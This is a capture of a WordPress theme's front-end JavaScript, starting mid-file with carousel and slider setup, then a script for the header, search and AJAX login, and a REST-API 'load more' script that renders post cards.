bddexMobileMenuDropdown();$("#side-menu-icon-close").click(function(e){e.preventDefault();$("#side-menu-wrapper").toggleClass("active")});$("#side-menu-icon").click(function(e){e.preventDefault();$("#side-menu-wrapper").toggleClass("active")});var bxtrending=$('.bxtrending').data('bxtrending');$('.bxtrending').carousel({interval:bxtrending})
var $woo=$('.bddex_news_ticker')
if($woo.length){$woo.owlCarousel({loop:!0,margin:30,nav:!0,autoplayHoverPause:!0,autoplayTimeout:3000,animateIn:'fadeIn',animateOut:'fadeOut',smartSpeed:800,autoplay:3000,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{items:1},600:{items:1},1024:{items:1},1200:{items:1}}})}
$("#content-slider").lightSlider({loop:!0,keyPress:!0});$('#image-gallery').lightSlider({gallery:!0,galleryMargin:10,item:1,thumbItem:8,slideMargin:100,speed:800,pause:3000,auto:!0,loop:!0,pauseOnHover:!0,onSliderLoad:function(){$('#image-gallery').removeClass('cS-hidden')}});$("#content-slider").lightSlider({loop:!0,keyPress:!0});$('#image-gallerys').lightSlider({gallery:!0,galleryMargin:10,item:1,thumbItem:10,slideMargin:100,speed:800,pause:3000,auto:!0,loop:!0,pauseOnHover:!0,onSliderLoad:function(){$('#image-gallerys').removeClass('cS-hidden')}});$("#content-slider").lightSlider({loop:!0,keyPress:!0});$('#course-gallery').lightSlider({gallery:!0,galleryMargin:10,item:1,thumbItem:8,slideMargin:100,speed:800,pause:3000,auto:!0,loop:!0,pauseOnHover:!0,onSliderLoad:function(){$('#course-gallery').removeClass('cS-hidden')}});$('.related-course').owlCarousel({loop:!1,margin:20,autoplay:!1,slideSpeed:200,paginationSpeed:300,autoplayTimeout:2000,autoplayHoverPause:!0,lazyLoad:!0,nav:!0,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{items:1},600:{items:2},768:{items:2},1000:{items:3},1400:{items:4}}});$(window).load(function(){$('.flexslider').flexslider({animation:"slide",slideshowSpeed:"3000",animationSpeed:"600",})});if($('.post-block2-element').length>0){var dir=$("html").attr("dir");var rtl=!1;if(dir=='rtl'){rtl=!0}
var pb2ap=$('.post-block2-element').data('pb2_en_ap'),pb2nav=$('.post-block2-element').data('pb2_nav');$(".post-block2-element").slick({rtl:rtl,draggable:!1,rows:2,slidesPerRow:1,slidesToScroll:1,infinite:!0,dots:!1,arrows:pb2nav,autoplay:pb2ap,prevArrow:'<span class="pb-common-prev pb-common-nav"><i class="fa fa-angle-left"></i></span>',nextArrow:'<span class="pb-common-next pb-common-nav"><i class="fa fa-angle-right"></i></span>',})}
var pb2ap=$('.post-block2-element').data('pb2_en_ap');$('.post-block2-element').carousel({interval:pb2ap})
if($('.post-block4-element').length>0){var dir=$("html").attr("dir");var rtl=!1;if(dir=='rtl'){rtl=!0}
var pb4ap=$('.post-block4-element').data('pb4_en_ap'),pb4nav=$('.post-block4-element').data('pb4_nav');$(".post-block4-element").slick({rtl:rtl,draggable:!1,rows:3,slidesPerRow:1,slidesToScroll:1,infinite:!0,dots:!1,arrows:pb4nav,autoplay:pb4ap,prevArrow:'<span class="pb-common-prev pb-common-nav"><i class="fa fa-angle-left"></i></span>',nextArrow:'<span class="pb-common-next pb-common-nav"><i class="fa fa-angle-right"></i></span>',})}
if($('.post-block5-element').length>0){var dir=$("html").attr("dir");var rtl=!1;if(dir=='rtl'){rtl=!0}
var pb5ap=$('.post-block5-element').data('pb5_en_ap'),pb5nav=$('.post-block5-element').data('pb5_nav');$(".post-block5-element").slick({rtl:rtl,draggable:!1,rows:2,slidesPerRow:3,slidesToScroll:1,infinite:!0,dots:!1,arrows:pb5nav,autoplay:pb5ap,prevArrow:'<span class="pb-common-prev pb-common-nav"><i class="fa fa-angle-left"></i></span>',nextArrow:'<span class="pb-common-next pb-common-nav"><i class="fa fa-angle-right"></i></span>',responsive:{0:{items:2},600:{items:2},1024:{items:3},1200:{items:3}}})}
var ps1enap=$('.post-slide1-element').data('ps1_en_ap');$('.post-slide1-element').carousel({interval:ps1enap})
var $woo=$('.woo-cars')
if($woo.length){$woo.owlCarousel({loop:!0,margin:30,nav:!0,smartSpeed:500,autoplay:4500,navText:['<i class="fa fa-long-arrow-left"></i>','<i class="fa fa-long-arrow-right"></i>'],responsive:{0:{items:1},600:{items:2},1024:{items:3},1200:{items:4}}})}
var $project=$('.project-carousel')
if($project.length){$project.owlCarousel({loop:!0,margin:20,rtl:!1,nav:!0,smartSpeed:500,autoplay:3000,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{items:2},600:{items:3},1024:{items:4},1200:{items:4}}})}
var $service_testimonial=$('.service_testimonial')
if($service_testimonial.length){$service_testimonial.owlCarousel({loop:!0,margin:30,nav:!0,autoplayHoverPause:!0,autoplay:5000,smartSpeed:700,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{items:1},600:{items:1},760:{items:1},1024:{items:1},1200:{items:1}}})}})

--- FILE ---
content_type: application/x-javascript
request_url: https://lowermachen.church/wp-content/themes/avas/assets/js/main.min.js
body_size: 339
content:
jQuery(document).ready(function($){'use strict';$(window).on('load',function(){if($(".pre-loader").length>0)
{$(".pre-loader").fadeOut("slow")}});var header=$("#header"),yOffset=0,triggerPoint=10;$(window).on('scroll',function(){yOffset=$(window).scrollTop();if(yOffset>=triggerPoint){header.addClass("fixed-top")}else{header.removeClass("fixed-top")}});var $srcicon=$('.search-icon a'),$srcfield=$('#search'),$window=$(window);$srcicon.on('click',function(event){event.preventDefault();$srcfield.addClass('visible');event.stopPropagation()});$('.search-close').on('click',function(){$srcfield.removeClass('visible')});$srcfield.on('click',function(event){event.stopPropagation()});$window.on('click',function(e){$srcfield.removeClass('visible')});function bddex_back_top(){$('#back_top').on('click',function(){$('html,body').animate({scrollTop:0},400);return!1});if($(window).scrollTop()>300){$('#back_top').addClass('back_top')}else{$('#back_top').removeClass('back_top')}
$(window).on('scroll',function(){if($(window).scrollTop()>300){$('#back_top').addClass('back_top')}else{$('#back_top').removeClass('back_top')}})}
bddex_back_top();$('a#show_login').on('click',function(e){$('body').prepend('<div class="login_overlay"></div>');$('form#login').fadeIn(500);$('div.login_overlay, form#login a.close').on('click',function(){$('div.login_overlay').remove();$('form#login').hide()});e.preventDefault()});$('form#login').on('submit',function(e){$('form#login p.status').show().text(ajax_login_object.loadingmessage);$.ajax({type:'POST',dataType:'json',url:ajax_login_object.ajaxurl,data:{'action':'ajaxlogin','username':$('form#login #username').val(),'password':$('form#login #password').val(),'security':$('form#login #security').val()},success:function(data){$('form#login p.status').text(data.message);if(data.loggedin==!0){document.location.href=ajax_login_object.redirecturl}}});e.preventDefault()});$(".bddex-menu-list> ul> li> ul").addClass("dx1");$(".bddex-menu-list> ul> li> ul>li> ul").addClass("dx2");$(".bddex-menu-list> ul> li> ul>li> ul>li> ul").addClass("dx3");$(".bddex-menu-list> ul> li> ul>li> ul>li> ul>li> ul").addClass("dx4")})

--- FILE ---
content_type: application/x-javascript
request_url: https://lowermachen.church/wp-content/plugins/avas-core/assets/js/load-more.js
body_size: 1756
content:
(function($) {
	'use strict';

	window.bddexLoadMore = function( options, settings ) {

		// Default Values for Load More Js
		var optionsValue = {
			siteUrl: options.siteUrl,
			totalPosts: options.totalPosts,
			loadMoreBtn: options.loadMoreBtn,
			postContainer: options.postContainer,
			postStyle: options.postStyle, // block, grid, timeline
		}
		// Settings Values
		var settingsValue = {
			postType: settings.postType,
			perPage: settings.perPage,
			postOrder: settings.postOrder,
			showImage: settings.showImage,
			showTitle: settings.showTitle,
			showExcerpt: settings.showExcerpt,
			showMeta: settings.showMeta,
			metaPosition: settings.metaPosition,
			excerptLength: settings.excerptLength,
			btnText: settings.btnText,
			categories: settings.categories,
		}

		var offset = settingsValue.perPage;

		optionsValue.loadMoreBtn.on( 'click', function( e ) {
			e.preventDefault();
			$(this).addClass( 'button--loading' );
			$(this).find( 'span' ).html( 'Loading...' );

			// Rest Api Url Settings
			if( settingsValue.postType == 'post' || settingsValue.postType == 'page' ) {
				if( settings.categories == '' ) {
					var restUrl = optionsValue.siteUrl+'wp-json/wp/v2/'+settings.postType+'s?per_page='+settingsValue.perPage+'&offset='+offset+'&order='+settingsValue.postOrder+'&_embed';
				}else {
					var restUrl = optionsValue.siteUrl+'wp-json/wp/v2/'+settings.postType+'s?categories='+settingsValue.categories+'&per_page='+settingsValue.perPage+'&offset='+offset+'&order='+settingsValue.postOrder+'&_embed';
				}
			}else {
				if( settings.categories == '' ) {
					var restUrl = optionsValue.siteUrl+'wp-json/wp/v2/'+settings.postType+'?per_page='+settingsValue.perPage+'&offset='+offset+'&order='+settingsValue.postOrder+'&_embed';
				}else {
					var restUrl = optionsValue.siteUrl+'wp-json/wp/v2/'+settings.postType+'?categories='+settingsValue.categories+'&per_page='+settingsValue.perPage+'&offset='+offset+'&order='+settingsValue.postOrder+'&_embed';
				}
			}

			$.ajax({
				url: restUrl,
				type: 'GET',
				success: function( res ) {
					createPostHtml( res );
					if( optionsValue.postStyle === 'grid' ) {
						$( '.bddex-post-grid' ).masonry( 'destroy' );
						setTimeout(function() {
							$('.bddex-post-grid').masonry({
						    	itemSelector: '.bddex-grid-post',
						    	percentPosition: true,
						    	columnWidth: '.bddex-post-grid-column'
						    });
						}, 100);

					}
					optionsValue.loadMoreBtn.removeClass( 'button--loading' );
					optionsValue.loadMoreBtn.find( 'span' ).html( settingsValue.btnText );

					offset = offset + settingsValue.perPage;
					if( offset >= optionsValue.totalPosts ) {
						optionsValue.loadMoreBtn.remove();
					}
				},
				error: function( err ) {
					console.log( 'Something went wrong!' );
				}
			});
		} );

		/**
		 * Create Html Post Block
		 */
		function createPostHtml( data ) {

			if( optionsValue.postStyle === 'timeline' ) {
				var html = '';
				for (var i = 0; i < data.length; i++) {
				    // Get Image
				    if (data[i]._links['wp:featuredmedia']) {
				        var feature_image = 'style="background-image: url(' + data[i]._embedded['wp:featuredmedia'][0].source_url + ');"';
				    } else {
				        var feature_image = '';
				    }
				    // Get Date
				    var getPostDate = new Date(data[i].date);

				    html += '<article class="bddex-timeline-post bddex-timeline-column">';
				    html += '<div class="bddex-timeline-bullet"></div>';
				    html += '<div class="bddex-timeline-post-inner">';
				    html += '<a class="bddex-timeline-post-link" href="' + data[i].link + '" title="' + data[i].title.rendered + '">';
				    html += '<time datetime="' + get_post_date(getPostDate) + '">' + get_post_date(getPostDate) + '</time>';
				    html += '<div class="bddex-timeline-post-image" ' + feature_image + ' ></div>';
				    if ( settingsValue.showExcerpt == 1 ) {
				        html += '<div class="bddex-timeline-post-excerpt">';
				        html += '' + data[i].excerpt.rendered.split(/\s+/).slice(0, settingsValue.excerptLength).join(" ");
				        html += '</div>';
				    }
				    if ( settingsValue.showTitle == 1 ) {
				        html += '<div class="bddex-timeline-post-title">';
				        html += '<h2>' + data[i].title.rendered + '</h2>';
				        html += '</div>';
				    }
				    html += '</a>';
				    html += '</div>';
				    html += '</div>';
				    html += '</article>';
				}
				optionsValue.postContainer.append(html);
			}else if( optionsValue.postStyle === 'grid' ) {
				var html = '';
				for( var i = 0; i < data.length; i++ ) {
					// Get Image
					if( data[i]._links['wp:featuredmedia'] ) {
						var feature_image = '<img src="'+data[i]._embedded['wp:featuredmedia'][0].source_url+'" />';
					}else {
						var feature_image = '';
					}
					// Get Date
					var getPostDate = new Date( data[i].date );

					html += '<article class="bddex-grid-post bddex-post-grid-column">';
					html += '<div class="bddex-grid-post-holder">';
					html += '<div class="bddex-grid-post-holder-inner">';
					if( data[i]._links['wp:featuredmedia'] ) {
						html += '<div class="bddex-entry-media">';
						html += '<div class="bddex-entry-overlay">';
						html += '<a href="'+data[i].link+'"></a>';
						html += '</div>';
						if( settingsValue.showImage == 1 ) {
							html += '<div class="bddex-entry-thumbnail">'+feature_image;
							html += '</div>';
						}
						html += '</div>';
					}
					html += '<div class="bddex-entry-wrapper">';

					html += '<header class="bddex-entry-header">';
					if( settingsValue.showTitle == 1 ) {
						html += '<h2 class="bddex-entry-title"><a class="bddex-grid-post-link" href="'+data[i].link+'" title="'+data[i].title.rendered+'">'+data[i].title.rendered+'</a></h2>';
					}
					if( settingsValue.showMeta == 1 && settingsValue.metaPosition == 'meta-entry-header') {
						html += '<div class="bddex-entry-meta">';
						html += '<span class="bddex-posted-by"><a href="'+data[i]._embedded.author[0].link+'">'+data[i]._embedded.author[0].name+'</a></span>';
						html += '<span class="bddex-posted-on"><time datetime="'+get_post_date( getPostDate )+'">'+get_post_date( getPostDate )+'</time></span>';
						html += '</div>';
					}
					html += '</header>';

					html += '<div class="bddex-entry-content">';
					if( settingsValue.showExcerpt == 1 ) {
						html += '<div class="bddex-grid-post-excerpt">';
						html += '<p>'+data[i].excerpt.rendered.split( /\s+/ ).slice( 0, settingsValue.excerptLength ).join( " " )+'...</p>';
						html += '</div>';
					}
					html += '</div>';
					html += '</div>';
					if( settingsValue.showMeta == 1 && settingsValue.metaPosition == 'meta-entry-footer' ) {
						html += '<div class="bddex-entry-footer">';
						html += '<div class="bddex-author-avatar">';
						html += '<a href="'+data[i]._embedded.author[0].link+'">';
						html += '<img src="'+data[i]._embedded.author[0].avatar_urls[96]+'" class="avatar avatar-96 photo" />';
						html += '</a>';
						html += '</div>';
						html += '<div class="bddex-entry-meta">';
						html += '<div class="bddex-posted-by">';
						html += '<a href="'+data[i]._embedded.author[0].link+'">'+data[i]._embedded.author[0].name+'</a>';
						html += '</div>';
						html += '<div class="bddex-posted-on">';
						html += '<time datetime="'+get_post_date( getPostDate )+'">'+get_post_date( getPostDate );
						html += '</time>';
						html += '</div>';
						html += '</div>';
						html += '</div>';
					}
					html += '</div>';
					html += '</article>';
				}
				optionsValue.postContainer.append( html );
			}else if( optionsValue.postStyle === 'block' ) {
				var html = '';
				for ( var i = 0; i < data.length; i++ ) {
				    // Get Image
				    if ( data[i]._links['wp:featuredmedia'] ) {
				        var feature_image = '<img src="' + data[i]._embedded['wp:featuredmedia'][0].source_url + '" />';
				    } else {
				        var feature_image = '';
				    }
				    // Get Date
				    var getPostDate = new Date( data[i].date );

				    html += '<article class="bddex-post-block-item bddex-post-block-column">';
				    html += '<div class="bddex-post-block-item-holder">';
				    html += '<div class="bddex-post-block-item-holder-inner">';
				    if ( settingsValue.showImage == 1 ) {
				        html += '<div class="bddex-entry-media">';
				        html += '<div class="bddex-entry-overlay">';
				        html += '<a href="' + data[i].link + '"></a>';
				        html += '</div>';
				        html += '<div class="bddex-entry-thumbnail">' + feature_image;
				        html += '</div>';
				        html += '</div>';
				    }
				    html += '<div class="bddex-entry-wrapper">';

				    html += '<header class="bddex-entry-header">';
				    if ( settingsValue.showTitle == 1 ) {
				        html += '<h2 class="bddex-entry-title"><a class="bddex-grid-post-link" href="' + data[i].link + '" title="' + data[i].title.rendered + '">' + data[i].title.rendered + '</a></h2>';
				    }
				    if ( settingsValue.showMeta == 1 && settingsValue.metaPosition == 'meta-entry-header' ) {
				        html += '<div class="bddex-entry-meta">';
				        html += '<span class="bddex-posted-by"><a href="' + data[i]._embedded.author[0].link + '">' + data[i]._embedded.author[0].name + '</a></span>';
				        html += '<span class="bddex-posted-on"><time datetime="' + get_post_date( getPostDate ) + '">' + get_post_date( getPostDate ) + '</time></span>';
				        html += '</div>';
				    }
				    html += '</header>';

				    html += '<div class="bddex-entry-content">';
				    if ( settingsValue.showExcerpt == 1 ) {
				        html += '<div class="bddex-grid-post-excerpt">';
				        html += '<p>' + data[i].excerpt.rendered.split(/\s+/).slice( 0, settingsValue.excerptLength ).join( " " ) + '</p>';
				        html += '</div>';
				    }
				    html += '</div>';
				    html += '</div>';
				    if ( settingsValue.showMeta == 1 && settingsValue.metaPosition == 'meta-entry-footer' ) {
				        html += '<div class="bddex-entry-footer">';
				        html += '<div class="bddex-author-avatar">';
				        html += '<a href="' + data[i]._embedded.author[0].link + '">';
				        html += '<img src="' + data[i]._embedded.author[0].avatar_urls[96] + '" class="avatar avatar-96 photo" />';
				        html += '</a>';
				        html += '</div>';
				        html += '<div class="bddex-entry-meta">';
				        html += '<div class="bddex-posted-by">';
				        html += '<a href="' + data[i]._embedded.author[0].link + '">' + data[i]._embedded.author[0].name + '</a>';
				        html += '</div>';
				        html += '<div class="bddex-posted-on">';
				        html += '<time datetime="' + get_post_date( getPostDate ) + '">' + get_post_date( getPostDate );
				        html += '</time>';
				        html += '</div>';
				        html += '</div>';
				        html += '</div>';
				    }
				    html += '</div>';
				    html += '</article>';
				}
				optionsValue.postContainer.append( html );
			}

		}

	}



	/**
	 * Get Date
	 */
	function get_post_date( date ) {
		var getDate = new Date( date );
		var month = new Array();
		month[0] = "January";
		month[1] = "February";
		month[2] = "March";
		month[3] = "April";
		month[4] = "May";
		month[5] = "June";
		month[6] = "July";
		month[7] = "August";
		month[8] = "September";
		month[9] = "October";
		month[10] = "November";
		month[11] = "December";
		var dayNum = getDate.getDate();
		var monthName = month[ getDate.getMonth() ];
		var getYear = getDate.getFullYear();

		var returnYear = monthName + ' ' + dayNum + ', ' + getYear;
		return returnYear;
	}

})(jQuery);